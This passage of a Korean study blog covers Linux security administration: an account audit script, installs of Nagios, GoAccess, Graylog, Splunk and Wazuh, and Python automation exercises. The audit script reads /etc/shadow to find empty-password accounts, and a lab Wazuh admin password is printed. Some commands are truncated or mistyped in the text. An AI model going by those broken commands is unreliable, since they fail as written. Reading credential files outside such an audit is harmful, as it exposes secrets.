    echo -e &quot;${YELLOW}[경고] SSH 설정 파일($SSH_CFG)을 찾을 수 없습니다.${NC}&quot;
fi

# --------------------------------------------------------------------
# 항목 4: 패스워드 없는 계정(비어 있는 패스워드) 존재 여부 점검
# --------------------------------------------------------------------
echo -n &quot;[점검 4] 패스워드가 비어 있는 계정 검사: &quot;

# /etc/shadow 파일의 2번째 열은 암호화된 패스워드 해시가 들어갑니다.
# 만약 이 칸이 비어있거나U(Ubuntu 특정 표기 등) 공백이라면 패스워드 없이 로그인이 가능함을 의미합니다.
# (점검을 위해 sudo 권한 필수)
EMPTY_PW_ACCOUNTS=$(sudo awk -F: '$2 == &quot;&quot; || $2 == &quot;!&quot; {next} $2 == &quot;*&quot; {next} length($2) /dev/null)

if [ -z &quot;$EMPTY_PW_ACCOUNTS&quot; ]; then
    echo -e &quot;${GREEN}[안전] 패스워드가 비어 있는 계정이 없습니다.${NC}&quot;
else
    echo -e &quot;${RED}[취약] 패스워드 없이 로그인 가능한 계정이 존재합니다!${NC}&quot;
    echo &quot;       -&gt; 위험 계정: $EMPTY_PW_ACCOUNTS&quot;
fi

echo &quot;----------------------------------------------------&quot;
echo &quot;점검이 완료되었습니다.&quot;
echo &quot;=====================================================&quot;

#-------------------코드 작성--------------------#

</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>ubuntu 24.04 점검을 위한 스크립트 · UID가 0인 계정, /etc/passwd 파일 권한, ssh root 원격 접속 제한, 패스워드가 비어 있는 계정이 있는지 검사</p></div><h4>핵심 참고 화면</h4><div class="screen-note"><b>실습 화면에서 확인</b><p>다음과 같이 값이 뜨고 있음 · 필자가 지정한 문자열과 변수 값을 echo를 통해서 출력함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>실행을 해보면 다음과 같이 뜨고 있음 · 여기서 알 수 있는 사실은 변수 이름은 대소문자를 구별한다는 것 · 또한 printf 함수를 이용해서 출력도 가능함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>5와 \$num을 비교해서 크고 작음을 표현하는 간단한 쉘 스크립트 · -gt: greater than · -ge: greater equal · -lt: lower than · -le: lower equal · -eq: equal · -ne: not equal</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>i in 1 2 3: 1부터 3까지 순서대로 i에 넣어서 echo의 변수에 넣고 출력</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>le 이기 때문에 3까지 증가하고 출력, 4까지 증가 했을 때 조건에 의해 반복에서 탈출함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>조건이 참일 때와 아닐 때의 차이를 확인 가능</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>없을 때는 backup 디렉토리를 생성하고, 생성 후에 다시 스크립트를 실행하면 존재한다는 내용을 출력하고 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>정상적으로 잘 출력되고 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>sudo awk -F: '\{print \$1\}' /etc/passwd</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>sudo awk '\$3 \&gt;= 30 \{print \$1, \$3\}' users.txt</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>my_ip=\$(ip addr \| awk '/inet / \{print \$2\}' \| sed 's/\\/.\*//') · echo &quot;\$my_ip&quot;</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>ubuntu 24.04 점검을 위한 스크립트 · UID가 0인 계정, /etc/passwd 파일 권한, ssh root 원격 접속 제한, 패스워드가 비어 있는 계정이 있는지 검사</p></div></div></details><details class="til-entry"><summary><time>2026-05-18</time><strong>Nagios 모니터링과 GoAccess 로그 분석</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><h4><strong>Nagios란?</strong></h4><p>서버, 네트워크 장치, 애플리케이션의 가용성 및 성능을 24/7 지속적으로 관찰하고, 장애 발생 시 관리자에게 경보를 발령하는 IT 인프라 모니터링 시스템</p><h4><strong>GoAccess란?</strong></h4><p>Unix 계열 운영 체제를 위한 오픈 소스 웹 분석 애플리케이션</p><p>GoAccess는 웹 서버 로그를 지속적으로 모니터링하여 <strong>실시간 분석</strong>을 제공</p><hr><h4>Nagios 설치/설정 과정</h4><pre><code># 필수 라이브러리 설치
sudo apt install -y build-essential libgd-dev openssl libssl-dev unzip apache2 php libapache2-mod-php php-gd

# 유저 생성, 그룹 지정
sudo useradd nagios
sudo groupadd nagcmd
# nagios 유저를 그룹에 추가
sudo usermod -a -G nagcmd nagios
# 아파치 기본 웹 사용자 그룹에 추가
sudo usermod -a -G nagcmd www-data

# Nagios 다운로드/설치
cd /tmp
sudo wget https://assets.nagios.com/downloads/nagioscore/releases/nagios-4.5.1.tar.gz
sudo tar xzf nagios-4.5.1.tar.gz

cd nagios-4.5.1.tar.gz
# nagios 그룹과 명령을 사용할 수 있는 그룹을 지정
sudo ./configure --with-nagios-group=nagios --with-command-group=nagcmd
sudo make all
sudo make install
sudo make install-init
sudo make install-commandmode
sudo make install-config
sudo make install-webconf

# Nagios plug-in 설치
cd /tmp
sudo wget https://nagios-plugins.org/download/nagios-plugins-2.3.3.tar.gz
sudo tar xzf nagios-plugins-2.3.3.tar.gz
cd nagios-plugins-2.3.3

# 필자가 생성한 유저를 nagios 유저와 그룹으로 지정
sudo ./configure --with-nagios-user=nagios --with-nagios-group=nagios
sudo make
sudo make install

# Apache2 모드, nagios 웹 페이지 패스워드 설정
# 해당 과정을 마치면 Apache2가 자동으로 설치/실행되어 있음
# 읽기/쓰기 모드와 cgi 모드를 설정
sudo a2enmod rewrite
sudo a2enmod cgi

# 해당 명령어를 입력하면 nagiosadmin 계정을 생성하고 비밀번호를 설정이 나옴
sudo htpasswd -c /usr/local/nagios/etc/htpasswd.users nagiosadmin

# nagios 서비스 실행
sudo systemctl enable --now nagios
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>위에서 설정한 admin 계정과 비밀번호를 입력하고 접속</p></div><pre><code>
</code></pre><h4>GoAccess 설치/설정 과정</h4><pre><code># GoAccess 저장소 다운로드 과정
sudo wget -O - https://deb.goaccess.io/gnugpg.key | gpg --dearmor | sudo tee /usr/share/keyrings/goaccess.gpg &gt;/dev/null

# 위 명령으로 다운로드 받은 저장소를 설치하고 apt 패키지 업데이트
sudo echo &quot;deb [signed-by=/usr/share/keyrings/goaccess.gpg arch=$(dpkg --print-architecture)] https://deb.goaccess.io/ $(lsb_release -cs) main&quot; | sudo tee /etc/apt/sources.list.d/goaccess.list
sudo apt update -y

# GoAccess 설치
# /var/log/apache2에 들어있는 로그 정보들을 이용해서 모니터링함
sudo apt install -y goaccess

# 분석하고자하는 로그를 등록
sudo goaccess /var/log/apache2/access.log -c
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>NCSA 선택 후 Enter</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>다음과 같이 로그 내용을 볼 수 있음 · 하지만 그래픽적으로 표현이 되어 있진 않기 때문에 보기에 불편할 수 있음</p></div><pre><code># access.log에 대한 정보를 report.html 파일에 저장함
# 해당 파일을 Apache2 웹 페이지 디렉토리에 카피함
sudo goaccess /var/log/apache2/access.log -o report.html --log-format=COMBINED
sudo cp report.html /var/www/html/report.html
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>실제 웹페이지로 들어가면 분석 내용을 볼 수 있음 · 시각화 되어 있어서 보기 좋게 정리되어 있음 · 하지만 이 또한 실시간으로 갱신 되는 것이 아닌 고정된 값임</p></div><pre><code># 실시간으로 값이 갱신되도록 뒤에 --real-time-html 옵션을 줄 수 있음
sudo goaccess /var/log/apache2/access.log -o report.html --log-format=COMBINED --real-time-html
</code></pre><h4>핵심 참고 화면</h4><div class="screen-note"><b>실습 화면에서 확인</b><p>위에서 설정한 admin 계정과 비밀번호를 입력하고 접속</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>NCSA 선택 후 Enter</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>다음과 같이 로그 내용을 볼 수 있음 · 하지만 그래픽적으로 표현이 되어 있진 않기 때문에 보기에 불편할 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>실제 웹페이지로 들어가면 분석 내용을 볼 수 있음 · 시각화 되어 있어서 보기 좋게 정리되어 있음 · 하지만 이 또한 실시간으로 갱신 되는 것이 아닌 고정된 값임</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>접속 성공</p></div></div></details><details class="til-entry"><summary><time>2026-05-19</time><strong>Graylog와 Splunk 로그 분석</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><h4><strong>GrayLog란?</strong></h4><p>서버, 네트워크 장비, 보안 장비, 애플리케이션에서 발생하는 **로그를 중앙에서 수집·검색·분석·시각화하는 로그 관리 플랫폼</p><p>**여러 장비에서 흩어져 나오는 로그를 한 곳에 모아서 검색하고, 필터링하고, 대시보드로 보고, 이상 징후를 알림 받는 시스템</p><h4>Splunk란?</h4><p>기계가 생성한 방대한 빅데이터를 실시간으로 수집, 검색, 분석 및 시각화하는 데 사용되는 통합 데이터 플랫폼</p><p>서버, 방화벽, IDS/IPS, 웹 서버, DB, 클라우드 등에서 나오는 로그를 한 곳에 모아서 검색하고, 공격 흔적을 찾고, 대시보드로 보고, 알림을 받는 도구</p><p>최근 많이 언급, 사용되고 있는 플랫폼</p><hr><h4><strong>GrayLog 설치 과정</strong></h4><pre><code># timezone 수정
sudo timedatectl set-timezone Asia/Seoul

# GrayLog 메모리 설정(설치하는 데에는 하지 않아도 무방하나 문제가 발생할 수 있음)
# 가상 머신에서 매핑되는 메모리의 카운트
sudo sysctl -w vm.max_map_count=262144
# echo 출력 내용을 뒤의 conf 파일에 넣어줌
sudo echo &quot;vm.max_map_count=262144&quot; | sudo tee /etc/sysctl.d/99-graylog-datanode.conf
# 적용
sudo sysctl -p
</code></pre><pre><code># MongoDB 설치/설정 과정
# MongoDB 저장소 키 다운로드
sudo curl -fsSL https://www.mongodb.org/static/pgp/server-7.0.asc | sudo gpg -o /usr/share/keyrings/mongodb-server-7.0.gpg --dearmor
# apt 저장소 레포지토리에 MongoDB를 설치할 수 있는 경로를 설치하겠다는 의미
sudo echo &quot;deb [ arch=amd64 signed-by=/usr/share/keyrings/mongodb-server-7.0.gpg ] https://repo.mongodb.org/apt/ubuntu jammy/mongodb-org/7.0 multiverse&quot; | sudo tee /etc/apt/sources.list.d/mongodb-org-7.0.list
# gpg 키 파일을 관리하는 라이브러리
sudo apt install gnupg -y

sudo apt update -y

# MongoDB와 관련 라이브러리 설치
sudo apt install -y mongodb-org=7.0.14 mongodb-org-database=7.0.14 mongodb-org-server=7.0.14 mongodb-org-mongos=7.0.14 mongodb-org-tools=7.0.14 mongodb-mongosh

# 서비스 실행
sudo systemctl enable --now mongod
</code></pre><pre><code># GrayLog 설치/설정 과정
# GrayLog 저장소 파일 다운로드
sudo wget https://packages.graylog2.org/repo/packages/graylog-6.1-repository_latest.deb
# 아래 명령으로 다운로드 받은 저장소 정보를 설치
sudo dpkg -i graylog-6.1-repository_latest.deb
sudo apt update -y

# GrayLog-datanode 설치
sudo apt install -y graylog-datanode

# admin 비밀번호 생성
# 영문자 대소문자 A-Z, 숫자 0-9 사이의 값을 이용해서 96자리의 비밀번호를 만듦
sudo  화면 메모: password_secret에 위에서 생성한 비밀번호를 작성
</code></pre><p># graylog-datanode 서비스 시작</p><p>sudo systemctl enable --now graylog-datanode</p><p>#---------------------------------------------------------------------------#</p><p># 실제 GrayLog 서버 설치</p><p>sudo apt install -y graylog-server</p><p># 사용자 입력으로 비밀번호를 입력받고 해당 내용을 SHA256으로 인코딩함</p><p># 비밀번호는 admin으로 입력받음</p><p>sudo echo -n &quot;Enter Password: &quot; &amp;&amp; head -1  화면 메모: sudo \ 화면 메모: root_password_sha2에 위에서 사용자 입력 받고 생성한 SHA256 인코딩한 비밀번호를 작성</p><div class="screen-note"><b>실습 화면에서 확인</b><p>모든 시스템에서 서버로 바인딩이 될 수 있도록 주소 설정</p></div><pre><code># GrayLog 서버 서비스 시작
sudo systemctl enable --now graylog-server

# 서버 로그를 확인
sudo cat /var/log/graylog-server/server.log
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>서버 ID와 비밀번호 확인 가능 · 서버 포트는 9000</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>setup 페이지 확인</p></div><h4><strong>GrayLog 설정 과정</strong></h4><p>서버 웹페이지에 최초 접속 후 아래로 내리면 다음과 같이 초기 설정 부분이 나옴</p><div class="screen-note"><b>실습 화면에서 확인</b><p>인증서 발급 기관을 생성하는 과정 · 기본 설정으로 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>정책과 인증서 유효기간을 설정하는 부분 · 정책은 Automatic으로, 인증서 유효기간은 30일로 설정하고 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>인증서를 공급하기 진행 · 시간이 좀 걸림</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>재시작으로 세팅을 적용</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>메인 페이지로 들어가게 됨 · admin/admin</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>GrayLog 메인 페이지 접속</p></div><hr><h4><strong>Splunk 설치/접속 과정</strong></h4><pre><code># Splunk 설치 및 동작을 위한 계정 생성
# 비밀번호는 임의 설정
sudo useradd -d /opt/splunk -s /bin/sh splunk
sudo passwd splunk

# .deb 파일 다운로드
sudo wget -O splunk-9.3.0-51ccf43db5bd-linux-2.6-amd64.deb &quot;https://download.splunk.com/products/splunk/releases/9.3.0/linux/splunk-9.3.0-51ccf43db5bd-linux-2.6-amd64.deb&quot;

# 설치
sudo dpkg -i splunk-9.3.0-51ccf43db5bd-linux-2.6-amd64.deb

# 서비스 시작
# 시작 후 라이센스 동의 두 번이 있고, 계정 정보 입력해야 함
# 계정의 경우 비밀번호 제약 조건이 걸려있어 내용 정리에는 적어놓지 않겠음
sudo /opt/splunk/bin/splunk start

# 부팅 시 splunk 자동 실행
sudo /opt/splunk/bin/splunk enable boot-start -user splunk

# 웹 접속
http://192.168.***.102:8000
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>메인 페이지 접속 완료</p></div><h4><strong>탐색</strong></h4><div class="screen-note"><b>실습 화면에서 확인</b><p>좌측에서 확인할 수 있는 탭 · 보고서 조회, 게이트웨이 설정, 앱 업그레이드 등이 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>대시보드 필터 선택</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>현재 Instance의 CPU 사용량을 확인 가능한 필터</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>우측 상단에 홈페이지 설정을 통에 도메인도 설정 가능</p></div><p>그 외에도 보고서 작성 도우미</p><p>대용량 로그 확인 기능 등을 제공해줌</p><h4>핵심 참고 화면</h4><div class="screen-note"><b>실습 화면에서 확인</b><p>password_secret에 위에서 생성한 비밀번호를 작성</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>sudo \ 화면에서 확인한 내용: root_password_sha2에 위에서 사용자 입력 받고 생성한 SHA256 인코딩한 비밀번호를 작성</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>모든 시스템에서 서버로 바인딩이 될 수 있도록 주소 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>서버 ID와 비밀번호 확인 가능 · 서버 포트는 9000</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>setup 페이지 확인</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>인증서 발급 기관을 생성하는 과정 · 기본 설정으로 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>정책과 인증서 유효기간을 설정하는 부분 · 정책은 Automatic으로, 인증서 유효기간은 30일로 설정하고 진행</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>인증서를 공급하기 진행 · 시간이 좀 걸림</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>재시작으로 세팅을 적용</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>메인 페이지로 들어가게 됨 · admin/admin</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>GrayLog 메인 페이지 접속</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>메인 페이지 접속 완료</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>좌측에서 확인할 수 있는 탭 · 보고서 조회, 게이트웨이 설정, 앱 업그레이드 등이 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>대시보드 필터 선택</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>현재 Instance의 CPU 사용량을 확인 가능한 필터</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>우측 상단에 홈페이지 설정을 통에 도메인도 설정 가능</p></div></div></details><details class="til-entry"><summary><time>2026-05-20</time><strong>Wazuh 기반 보안 모니터링</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><h4>Wazuh란?</h4><p>오픈소스 보안관제 플랫폼</p><p>서버, PC, 리눅스, 윈도우, 클라우드 같은 여러 시스템에 에이전트를 설치해서 <strong>로그 수집, 침입 탐지, 취약점 탐지, 파일 변조 탐지, 정책 위반 탐지, 알림</strong>을 해주는 도구</p><p>공식적으로는 <strong>SIEM + XDR 기능을 통합한 보안 플랫폼</strong></p><h4>XDR(Extended Detection and Response)</h4><p>확장형 탐지 및 대응</p><p>여러 보안 영역에서 발생하는 데이터를 한곳에 모아서 <strong>위협을 탐지하고, 분석하고, 대응하는 보안 플랫폼</strong></p><pre><code># 최소(권장)사양
하드디스크 용량: 50GB 이상
메모리 옹량: 8GB 이상
CPU: 4개 이상

항상 라이브러리는 update/upgrade를 통해 최신화 해놓아야 함
</code></pre><hr><h4><strong>설치 과정</strong></h4><pre><code># ping, curl 라이브러리 설치
sudo apt install -y iputils-ping curl

# Wazuh 설치용 스크립트 파일 다운로드
# -sO: silent모드와 원격 파일 이름을 그대로 저장하는 옵션을 합친 것 -&gt; 다운로드 진행률 표시를 숨기고 원격지에서 다운받는 파일의 이름을 그대로 해서 다운로드 받기
sudo curl -sO https://packages.wazuh.com/4.9/wazuh-install.sh

# Wazuh 설치 스크립트 실행
# 만약 설치 중 문제가 생겨서 덮어씌어 설치하고 싶다면 -o, 삭제는 -u, 최초 설치는 -a
sudo bash ./wazuh-install.sh -a

sudo systemctl daemon-reload
</code></pre><h4><strong>Wazuh 사이트 탐색</strong></h4><pre><code># agent 측 명령어
sudo systemctl daemon-reload
sudo systemctl enable wazuh-agent
sudo systemctl start wazuh-agent
</code></pre><p>Wazuh는 다양하고 강력한 기능을 제공하지만 그만큼 하드웨어 성능을 많이 잡아먹음</p><h4>핵심 참고 화면</h4><div class="screen-note"><b>실습 화면에서 확인</b><p>[https://본인</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>설치 마지막에 admin 아이디와 기본 비밀번호 확인 가능 · admin · HP854C8?Ui\*w1M6D.NkEs5Hh37.D2r+O</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>해당 페이지에서 유저의 데이터에 대한 색인 작업을 할 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Wazuh가 분석할 Agent들을 등록할 페이지 · 필자는 192.168.\*\*\*.105 주소의 ubuntu 머신을 Agent로 등록할 것임</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Ubuntu 머신을 Agent로 등록하기 때문에 DEB amd64 선택</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p></p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Agent이름과 그룹을 설정 · 그룹은 따로 만든게 없기 때문에 Default로 설정함</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>wget [https://packages.wazuh.com/4.x/apt/pool/main/w/wazuh-agent/wazuh-agent_4.9.2-1_amd64.deb</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>메인 화면을 보면 Active 표시 하나가 뜸 · 클릭해보자</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>이런 식으로 agent 정보를 확인 가능 · agent를 클릭해보자</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>agent의 위협 정보나 로그 등을 확인 가능</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>같은 방식으로 Windows agent도 추가 가능 · 실행은 잘 되지만 문제는 agent를 시작해도 Wazuh에서 탐지는 못함 · Program Files (x86)/ossec-agent의 ossec.conf 파일을 관리자 권한으로 열어서 서버 IP를 수정해보자</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Endpoint Security 탭의 Malware Dectection · agent에 멀웨어가 있는지 탐지 · rule_id를 클릭해서 어떤 룰인지 확인 가능</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Endpoint Security의 File Integrity Management · 파일 권한에 대한 내용을 확인 가능</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>Inventory 탭에서 다음과 같이 확인 가능</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>그 외에도 위협 관련 탐지 기능도 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>정보보안 표준 확인</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>클라우드 보안에 관한 설정</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>서버 관리용 툴 · 단말기 요약, 그룹, 룰 설정, 디코더, 상태 확인, 로그, 개발 툴, 룰 셋 테스트, 보안 등이 있음</p></div></div></details><details class="til-entry"><summary><time>2026-05-21</time><strong>Python을 이용한 자동화</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><p>Python의 코드를 리뷰해보고 자동화 프로그래밍을 연습해보자</p><pre><code># 라이브러리를 미리 업데이트 해놓자
sudo apt update -y
sudo apt upgrade -y
</code></pre><hr><h4><strong>가상 환경 구축</strong></h4><pre><code>sudo apt install -y python3.12-venv

sudo mkdir python_practice
cd python_practice

# 가상 환경을 만드는 과정(venv = Virtual Environment)
# venv를 venv라는 이름으로 생성
# 해당 디렉토리 밑에는 여러 가상 라이브러리가 생성됨
sudo python3 -m venv venv

# 가상환경 활성화
source venv/bin/activate

# 실제로 가상환경에 들어와져 있는지 pip모듈을 설치해서 확인 가능
sudo apt install -y pip
sudo whitch pip
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>(venv) 라는 명령줄이 떨어지면서 가상 환경 시작 완료되었다 생각될 수 있음</p></div><div class="screen-note"><b>실습 화면에서 확인</b><p>하지만 만약 which pip로 확인해 봤을 때 /usr/bin/pip로 위치가 ubuntu 기본 디렉토리일 수 있음 · 필자는 예시를 보이기 위해 sudo를 넣어서 root의 pip 경로를 보여주게 했지만 실제로는 그냥 which pip임 · 이런 경우 가상 환경을 삭제하고 다시 만드는 것이 좋음</p></div><h4><strong>기초 실습</strong></h4><pre><code>sudo vi basic.py

#-------------------------------------코드-------------------------------------#

#!/usr/bin/env python3
# (위 줄은 쉘 스크립트처럼 이 파일이 파이썬으로 실행되도록 지정하는 '시방'입니다)

# 1. 변수 선언 (타입을 명시하지 않아도 자동으로 인식합니다)
server_name = &quot;Ubuntu-Web-01&quot;
max_connections = 500
is_active = True

# 2. 리스트 (여러 데이터를 담는 바구니)
target_ips = [&quot;192.168.1.10&quot;, &quot;192.168.1.11&quot;, &quot;192.168.1.12&quot;]

# 3. 조건문 (if - elif - else)
# 주의: 조건식 끝에 콜론(:)을 붙이고 다음 줄은 들여쓰기를 해야 합니다.
if max_connections &gt; 1000:
    print(f&quot;[{server_name}] 대형 서버 설정입니다.&quot;)
elif max_connections &gt; 300:
    print(f&quot;[{server_name}] 중형 서버 설정입니다.&quot;)
else:
    print(f&quot;[{server_name}] 소형 서버 설정입니다.&quot;)

# 4. 반복문 (for문으로 리스트 순회하기)
print(&quot;--- 점검 대상 IP 목록 ---&quot;)
for ip in target_ips:
    print(f&quot;점검 중... 대상 주소: {ip}&quot;)
    
#-------------------------------------코드-------------------------------------#

# 실행
sudo python3 basic.py
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>max_connections 배열의 값을 통해 서버의 규모를 확인함 · 코드 내에서 리스트로 저장된 세 개의 주소를 for문으로 띄우는 중</p></div><h4><strong>자동화 실습</strong></h4><h4>file 정리 자동화</h4><pre><code>sudo vi file_op.py

#-------------------------------------코드-------------------------------------#

import os
import shutil

# 정리할 대상 디렉토리 (현재 디렉토리 기준)
target_dir = &quot;./workspace&quot;

# 실습을 위해 임시 디렉토리와 더미 파일들을 생성합니다.
os.makedirs(target_dir, exist_ok=True)
with open(f&quot;{target_dir}/error_log.log&quot;, &quot;w&quot;) as f: f.write(&quot;Error data&quot;)
with open(f&quot;{target_dir}/system_log.log&quot;, &quot;w&quot;) as f: f.write(&quot;System data&quot;)
with open(f&quot;{target_dir}/report.txt&quot;, &quot;w&quot;) as f: f.write(&quot;Report data&quot;)

print(f&quot;'{target_dir}' 내부 파일 정리를 시작합니다...&quot;)

# 디렉토리 안의 파일들을 하나씩 읽어옵니다.
for filename in os.listdir(target_dir):
    file_path = os.path.join(target_dir, filename)
    
    # 디렉토리가 아닌 '파일'인 경우에만 작업 진행
    if os.path.isfile(file_path):
        # 파일명에서 확장자를 추출합니다 (예: .log, .txt)
        _, extension = os.path.splitext(filename)
        ext_name = extension.replace(&quot;.&quot;, &quot;&quot;).lower() # 점(.)을 빼고 소문자로 변환 (예: log)
        
        if ext_name: # 확장자가 있는 파일이라면
            # 확장자 이름으로 된 폴더 경로 생성 (예: ./workspace/log)
            destination_dir = os.path.join(target_dir, ext_name)
            os.makedirs(destination_dir, exist_ok=True)
            
            # 파일을 해당 폴더로 이동
            shutil.move(file_path, os.path.join(destination_dir, filename))
            print(f&quot;이동 완료: {filename} -&gt; [{ext_name}] 폴더&quot;)

print(&quot;🎉 파일 정리가 완료되었습니다!&quot;)
    
#-------------------------------------코드-------------------------------------#

sudo python3 file_op.py
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>특정 디렉토리 내에 여러가지 파일이 존재할 때 확장자 별로 파일을 정리하는 스크립트임 · workspace라는 디렉토리를 만들고 3개의 파일에 내용을 추가(임의 내용) · 디렉토리가 아닌 파일인 경우 확장자를 추출 후, 해당 확장자에 해당하는 디렉토리를 생성 · 해당 디렉토리에 그 확장자에 해당하는 파일을 옮겨 넣음</p></div><h4>네트워크 상태 점검 자동화</h4><pre><code>sudo vi network_checker.py

#-------------------------------------코드-------------------------------------#

import subprocess

# 점검할 도메인 또는 IP 주소 리스트
server_list = [&quot;google.com&quot;, &quot;github.com&quot;, &quot;8.8.8.8&quot;, &quot;192.168.255.254&quot;]

print(&quot;=========================================&quot;)
print(&quot;      서버 네트워크 상태 점검 시작       &quot;)
print(&quot;=========================================&quot;)

for server in server_list:
    # 💡 subprocess.run을 사용하면 파이썬 내부에서 리눅스 명령어를 실행할 수 있습니다.
    # ping -c 1 (패킷 1개만 송신), -W 1 (타임아웃 1초)
    # stdout, stderr를 DEVNULL로 보내 화면에 ping 결과가 지저분하게 뜨는 것을 막습니다.
    result = subprocess.run(
        [&quot;ping&quot;, &quot;-c&quot;, &quot;1&quot;, &quot;-W&quot;, &quot;1&quot;, server],
        stdout=subprocess.DEVNULL,
        stderr=subprocess.DEVNULL
    )
    
    # 실행 결과 리턴 코드(returncode)가 0이면 성공, 그렇지 않으면 실패입니다.
    if result.returncode == 0:
        print(f&quot;🟢 [성공] {server} 서버와 통신이 원활합니다.&quot;)
    else:
        print(f&quot;🔴 [실패] {server} 서버 응답 없음 (⚠️ 확인 필요)&quot;)

print(&quot;=========================================&quot;)

#-------------------------------------코드-------------------------------------#

sudo python3 network_checker.py
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>도메인이나 IP를 리스트에 저장 · 리스트에 있는 값들을 하나씩 가져와서 [subpress.run](http://subpress.run)이라는 명령어로 ping을 실행해서 결과를 저장 · 리턴 코드를 확인해서 성공과 실패 여부를 확인함</p></div><h4>실시간 모니터링(외부 라이브러리 사용) - 시스템 성능 확인</h4><pre><code>sudo vi resource_monitor.py

#-------------------------------------코드-------------------------------------#

import psutil
import time

print(&quot;🚨 시스템 리소스 모니터링을 시작합니다. (종료하려면 Ctrl+C)&quot;)
print(&quot;-&quot; * 50)

try:
    while True:
        # CPU 사용량을 1초 동안 측정하여 퍼센트로 반환
        cpu_usage = psutil.cpu_percent(interval=1)
        
        # 가상 메모리 정보 가져오기
        memory_info = psutil.virtual_memory()
        memory_usage = memory_info.percent
        
        print(f&quot;📊 [현재 상태] CPU 사용량: {cpu_usage}% | 메모리 사용량: {memory_usage}%&quot;)
        
        # 위험 수치(예: 80%)를 넘었을 때 경고 메시지 출력
        if cpu_usage &gt; 80:
            print(&quot;   ⚠️ 경고: CPU 임계치 초과!&quot;)
        if memory_usage &gt; 80:
            print(&quot;   ⚠️ 경고: 메모리 공간 부족!&quot;)
            
        # 3초 간격으로 반복 측정
        # 위의 CPU 측정 인터벌 1초를 포함해서 총 3초임
        time.sleep(2)

except KeyboardInterrupt:
    print(&quot;\n👋 사용자에 의해 모니터링이 종료되었습니다.&quot;)
    
#-------------------------------------코드-------------------------------------#

sudo python3 resource_monitor.py
</code></pre><div class="screen-note"><b>실습 화면에서 확인</b><p>실행해보면 라이브러리가 없기 때문에 오류가 나고 있음 · psutil 라이브러리를 설치해야함</p></div><pre><code># 뒤의 -- 옵션 부분이 없으면 오류가 남
sudo pip install psutil --break-system-packages
sudo python3 resoucre_monitor.py
